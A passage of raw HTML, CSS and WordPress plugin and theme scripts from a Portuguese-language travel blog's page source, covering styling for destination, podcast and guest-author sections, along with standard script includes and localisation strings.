#pagina_sobre{color:#002e5d;}
#pagina_sobre figure{border-radius:3px;float:left;max-width:50% !important;padding:10px 15px 3px 5px;bordeR:1px solid #CCC;box-shadow:0px 1px 3px #CCC;}
#pagina_sobre figure img{border-radius:3px;border:1px solid #fafaaf;}
.sobre h1 span{font-weight:bold;color:#002e5d;font-family: 'Museo 700';}
#pagina_sobre hr{border:none;border:1px solid #c9cbcc;margin-bottom:25px;}
#pagina_sobre h2{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h3{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h4{font-weight:bold;color:#002e5d;font-family: 'Museo 300';margin-bottom:30px;}


.mapsvg-controller-view-content h4{font-size:30px;font-family: 'Museo 700';color:#005a8a;border-bottom:2px solid #EEE;padding-bottom:20px;max-width:70%;margin:auto auto 20px auto;text-align: center;}
.nano-content ul {padding:0 !important;margin:0 !important;}
.nano-content ul li{list-style: none;padding-bottom:20px;max-width:60%;margin:auto;}
@media only screen and (max-width: 600px) {
.nano-content ul li{max-width:100%;}
}
.nano-content ul li span{border-radius:5px !important;max-width: 100%;margin-right:10px;max-height:270px;overflow:hidden;display: block;}
.nano-content ul li strong{font-size:32px;font-family: 'Museo 700';}
.nano-content ul li b{display: inline-block;clear:both;font-size:20px;line-height:26px;}
.nano-content ul li img{border-radius:5px !important;}

.destinos table{margin-bottom:20px;}
.destinos table td{display: block;min-width: 33.3%;float:left;border:none;position:relative;padding-bottom:0;}
.destinos table img{float:left;max-width: 80px;margin-right:10px;}
.destinos table strong{transition:.2s;font-size:22px;display: inline-block;padding:5px 10px;margin-top:15px;}
.destinos h5{font-family: 'Museo 700';font-size:42px;margin-bottom:30px;padding-left:10px;border-bottom:1px solid #EEE;padding-bottom:20px;color:#005a8a !important;}
.destinos .embreve::before{content:"EM BREVE";position:absolute;left:-2px;word-spacing:1px;font-weight:Bold;top:25px;transform: rotate(-30deg);font-size:15px;background:rgba(255,255,255,.7);border:3px solid #005a8a;border-radius:8px; padding:0 10px;font-family: 'Museo 700'; }
.destinos table a:hover strong{background:#005a8a;color:#FFF;}

.item{bordeR:1px solid #BBB;padding:20px;margin-bottom:20px;border-radius:5px;box-shadow:1px 1px 5px #bebebe;}
.item p:first-child{font-size:22px;line-height: 30px;}
.item p:first-child em{font-style: normal;color:#005a8a !important;font-weight:bold;font-family: 'Museo 700' !important;}
.planeje table td{padding:0;margin:0;text-align:center;vertical-align:top;border:none}
.planeje table td *{padding:0 !important;margin:0 auto !important;}

.participe_icons{padding:0 !important;margin:0 !important;}
.participe_icons li{list-style:none;padding:0 !important;margin:40px  0;}
.participe_icons .fb::before{content:"\f39e";}
.participe_icons .ig::before{content:"\f16d";}
.participe_icons .mail::before{content:"\f0e0";}
.participe_icons .tw::before{content:"\f099";}
.participe_icons a::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}

.author_invited{clear:both;border:1px solid #EEE;margin-bottom:20px;padding:5px;border-radius:4px;background:#f2fbff;}
.author_invited img{float:left;border-radius:50%;margin:20px 10px !important;border:3px solid #02305e;box-shadow:0 1px 5px #888;padding:4px;}
.author_invited b{display: block;color:#1f5b99;}
.author_invited strong{font-size:22px;font-weight:bold;font-family: 'Museo 700';}
.author_invited p{color:#1f5b99;font-size:18px;}
.author_invited_posts{clear:both;max-width:95%;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto ;}
.author_invited_posts:hover{border:1px solid #dd3333;}
.author_invited_posts:hover a{color:#dd3333}
.author_invited_posts figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.author_invited_posts figure img{position: absolute;}
.author_invited_posts .td-read-more{float:right;color:#FFF;}
.author_invited_posts .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:15px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.author_invited_posts h4{margin:15px 0px 5px 0px;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;}
.author_invited_posts h4 a{transition:.2s;color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:15px;}
.author_invited_posts h4 a:hover{text-decoration:none !important;}
.author_invited_posts p a:hover{text-decoration:none !important;}
.author_invited_posts p{transition:.2s;padding:0 0 0 15px !important;margin-bottom:10px;font-weight:bold;}
.author_invited_posts a{transition:.2s;}
.author_invited_posts  a{transition:.2s;color:#002e5d;}
.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:22px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:26px;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:"\f060";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
.borapraparis_post{transition:.2s;clear:both;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto;}
.borapraparis_post:hover{border:1px solid #dd3333;}
.borapraparis_post:hover a{color:#dd3333}
.borapraparis_post figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.borapraparis_post figure img{position: absolute;top:-20%;}
.borapraparis_post h4{margin:15px 0 5px 0;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;position:relative;}
.borapraparis_post h4 a{color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:10px;}
.borapraparis_post p{padding:0 10px;margin-bottom:10px;font-weight:bold;}
.borapraparis_post h4 a:hover{text-decoration:none !important;}
.borapraparis_post p a:hover{text-decoration:none !important;}
.borapraparis_post  a{transition:.2s;color:#002e5d;}
.borapraparis_post .td-read-more{float:right;color:#FFF;}
.borapraparis_post .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:10px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.passeios-guiados-box{border:1px solid #EEE;padding:0 20px;margin-bottom:40px;border-radius:3px;background:#FAFAFA;border-box:1px 2px 4px #000 !important;}
.passeios-guiados-box h3{font-weight:bold;font-family: 'Museo 700';color:#1f5b99;}
.borapraparis .td-page-header{display: none;}
.passeios-guiados-box p{color:#1f5b99;}

.podcast-intro{border:1px solid #BBB;padding:20px;box-shadow:1px 1px 4px #bbb;border-radius:3px;}
.podcast-intro p:last-of-type{clear:both;border-top:2px solid #eee;padding-top:20px;}
.podcast-intro strong{font-size:32px;margin-bottom:0;padding-bottom:0;font-family: 'Museo 700';color:#1f5b99;}
.podcast-intro p{padding:0;margin:0 !important;color:#1f5b99}
.podcast-intro em{font-size:22px;color:#1f5b99;font-style: normal !important;display:block;}
.podcast-intro ul{}
.podcast-intro ul li{list-style:none;margin-bottom:20px !important;}
.podcast-intro ul li a{transition:.2s;}
.podcast-intro ul li a::before{transition:.2s;color:#1f5b99 !important;border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcast-intro ul li a.rss::before{content:"\f09e";}
.podcast-intro ul li a.spotify::before{content:"\f1bc";}
.podcast-intro ul li a.googlepodcast::before{content:"\f2ce";}
.podcast-intro ul li a.soundcloud::before{content:"\f1be";}
.podcast-intro li:hover a{color:#dd3333;text-decoration:none;}
.podcast-intro li:hover a::before{color:#dd3333 !important;}

.page-id-2995 .td-module-comments{display: none !important;}
.page-id-2995 .entry-title a{transition:.2s;font-size:23px !important;font-family: 'Museo 700' !important;color:#1f5b99 !important;}
.td-post-author-name{display: none !important;}
.page-id-2995 .td_module_3{transition:.2s;text-align: center;border:1px solid #BBB;margin-bottom:20px;border-radius:3px;overflow: hidden;padding-bottom:0;}
.page-id-2995 .td_module_3:hover{border-color:#dd3333}
.page-id-2995 .td_module_3:hover a{color:#dd3333 !important;}

.podcast_entry {border:1px solid #EEE;padding:20px;margin:20px auto;}
.podcast_entry img{max-width:45%;float:left;margin:0px 20px 0 0px;border:1px solid #EEE;box-shadow:1px 1px 4px #DDD;border-radius:3px;}
.podcast_entry h3{padding:0;margin:5px 0 10px 0;font-size:28px;}
.podcast_entry h3 a {font-family: 'Museo 700';color:#1f5b99;}
.podcast_entry p{transition:.2s;margin-bottom:0 !important;max-height:130px;overflow:hidden; }
.podcast_entry p:hover{max-height:none !important;}
.podcast_entry .audio{margin:20px 0;} 
.podcast-intro p:last-of-type{display: none;}

.podcastfooter{border:1px solid #EEE;border-radius:3px;min-height:140px;}
.podcastfooter h6{text-align:center;margin:10px;border-bottom:2px solid #EEE;padding-bottom:10px;text-transform:uppercase;font-family: 'Museo 700';color:#1f5b99}
.podcastfooter ul li{list-style:none;margin-bottom:20px !important;}
.podcastfooter ul li a{transition:.2s;float:left;text-align:center !important;min-width:25%;}
.podcastfooter ul li a::before{display:block;transition:.2s;color:#1f5b99 !important;border-radius:50%;height:40px;line-height:40px;color:green;display: block;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcastfooter ul li a.rss::before{content:"\f09e";}
.podcastfooter ul li a.spotify::before{content:"\f1bc";}
.podcastfooter ul li a.googlepodcast::before{content:"\f2ce";}
.podcastfooter ul li a.soundcloud::before{content:"\f1be";}
.podcastfooter ul li a:hover{color:#dd3333;text-decoration: none;}
.podcastfooter ul li:hover a::before{color:#dd3333 !important;}


.instablock .td-block-title{margin-bottom:10px !important;}
.instablock > div{padding:0 !important;}
.destinos h4{border-bottom: 1px solid #1f5b99;text-align: center;font-weight:bold;font-family: 'Museo 700';color:#1f5b99;font-size:32px;padding:20px;margin-bottom:20px;}




.single p{text-align:justify;}
.single p strong{font-weight:bold;font-family: "Open Sans";}
.page p strong{font-weight:bold;font-family: "Open Sans";}
.page p{text-align:justify;}

.ytsubscribe_container {max-height: 50px;overflow: hidden;position:relative;}
.category-24 #category-icon img{width: 120px !important;}

#htmldates{text-align: right;display:table;float:right;margin:12px 0;}
#htmldates .itemdate{color:#002e5d;float:left;font-family: "Open Sans";margin-right:5px;font-size:12px;}
#htmldates time{color:#002e5d;font-weight:bold;font-family: "Open Sans";}

.rr h6{font-size:22px;font-weight:bold;text-transform:uppercase;color:#002e5d;font-family: 'Museo 700';border-bottom:3px solid #EEE;padding-bottom:12px;}
.rr p{font-family: "Open Sans";color:#002e5d;}
.rr p a{font-family: "Open Sans";font-weight:bold;}
.rr form{padding:15px 15px 0 15px;border:2px solid #EEE;border-radius:10px;background:#fafafa;}
.rr form input[type=submit]{display: table;margin:0px auto 0 auto;min-width: 30%;border-radius:3px;background:#002e5d;border:1px solid #002e5d;font-family: 'Museo 700';text-transform:uppercase;}
.rr form input[type=submit]:hover{background:#FFF;color:#002e5d;border:1px solid #002e5d;}
.rr form p{margin:0 0 15px 0;}

aside:first-of-type div {margin:auto;max-width:300px;}
.td-search-form-widget{max-width: 300px !important;margin:auto !important;}
aside .td-block-title{max-width:300px;margin-left:auto !important;margin-right:auto !important;}
aside{text-align: center;}
#block-hub iframe{background:none !important;border:none !important;max-width: 310px;}
aside iframe{max-width: 300px;}
#block-ingresso{text-align:center;margin:auto;max-width: 300px !important;}
#block-booking {max-width: 300px !important;margin: auto !important;border: none !important;}
#block-booking *{max-width: 290px !important;}
.parceiros_sidebar_intro {max-width: 300px !important;margin:auto !important;}
.menu-social-author{max-width: 300px !important;}

.post-template-default .tdb-block-inner p{font-family: Rubik !important;}
.post-template-default .tdb-block-inner a{font-family: Rubik !important;}



/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.mobilesinglefeatured{display:none !important;}
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
.participe .author_invited_posts p a{font-size: 16px !important;line-height: 1.6 !important;max-width: 95% !important;display: inline-block !important;font-weight: 400 !important;}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.destinos h5{line-height:40px;}
.podcastfooter a{font-size:10px !important;}
.podcastfooter li {margin:0 !important;padding:0 !important;}
.podcast_entry img{display: block;float:none !important;margin:0 auto 20px auto !important;max-width: 100% !important;}

.podcast-intro ul{bordeR:1px solid #bbb;text-align: center;padding:15px 0 0 0 !important;margin:10px auto 0 auto !important;background:#FAFAFA;border-radius:3px;}
.podcast-intro ul li{bordeR:1px solid #bbb;text-align: center;padding:10px !important;margin:0 auto 20px auto !important;max-width:50%;background:#FFF !important;border-radius:3px;}
.podcast-intro ul li a::before{display: block !important;float:none !important;margin:auto !important;font-size:22px;background:#FFF !important;}
.borapraparis_post img{top:0 !important;}
.borapraparis_post figure{min-height: 220px !important;max-height:300px !important;}
.borapraparis_post h4 a{font-size:14px;line-height:20px;}
.borapraparis_post h4 > a{max-width: 60%;display: block;}
.borapraparis_post .td-read-more{top:0px;right:0;position: absolute; }
.borapraparis_post p a{font-weight:normal !important;font-size: 13px !important;line-height: 16px !important;font-weight: 400 !important;}

.passeios-guiados-box h3{font-size:20px !important;padding:0 !important;margin:20px 0 10px 0 !important;}
.planeje table td{min-width: 100% !important;display: block !important;margin-bottom:20px !important;}
#pagina_sobre figure{min-width: 100%;padding:0 !important;margin:0 !important;}
#pagina_sobre img{margin:10px 0 0 0 !important;max-width: 95%;}

.pagetitlecategory{float:left;min-width:82%;}
.bandeiracategoria{float:left;clear:none !important;margin:0 !important;}
.bandeiracategoria img{margin:0 !important;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{width:70% !important;font-size:15px !important;text-transform: none !important;}
.participe{position:relative;}
.participe table td{display: block;min-width: 100%;padding:20px;}
.participe table ul{padding-bottom:40px !important;margin: 0 10px !important;}
.participe img{top:0 !important;}
.participe figure{min-height: 180px !important;max-height:300px !important;}
.participe h4 a{font-size:14px;line-height:20px;}
.participe h4 > a{max-width: 60%;display: block;}
.participe .td-read-more{margin-top:-30px;position:absolute;right:0;}
.author_invited{padding-right:20px !important;}
.author_invited img{max-width: 100px;position: relative;top:20px !important;}
.author_invited p{font-size:14px !important;display: table;margin-top:10px;}
.author_invited b strong{font-size:18px;}
.author_invited_posts p{margin-right:20px;text-align:left !important;line-height: 18px !important;}
.author_invited_posts p a{font-weight:normal !important;font-size: 13px !important;line-height: 18px !important;font-weight: 400 !important;}

.custom_single_header h1{font-family: \'Museo 700\';font-weight:bold;font-size:18px;line-height:22px;font-weight:bold;padding:10px 0px;letter-spacing:-.1px;margin-bottom:10px;}
.y_desc{font-family: \'Museo 300\';clear:both;font-size:14px;line-height:20px;color:#002e5d;}
.mobilesinglefeatured{display:block !important;}
.single .stretch_row_content{margin:0 !important;padding:0 !important;}


.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:13px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:16px;word-spacing:0;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:\"\\f060\";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:18px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
#category-icon{position: relative;top:-25px;}
.imgdestaquemobilecat{padding:0 !important;margin:0!important;}
.imgdestaquemobilecat img{min-width: 100% ;padding:0 !important;margin:0 !important;}
.archive .td-stretch-content{padding:0 !important;margin:0 !important;}

.archive .tdc-content-wrap .td-read-more{right:7px !important;}
.mobilesinglefeatured p{display: none;}

}
.bookingaff{background:#ffbd3d;}
</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.boraviajaragora.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.boraviajaragora.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bab7fa36fb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/comment-reply.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764893510" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.boraviajaragora.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_46_f66';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63_68b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63_68b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74_a6d';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#00546d","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","btn_text":"Buscar","btn_icon_color":"#00546d","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow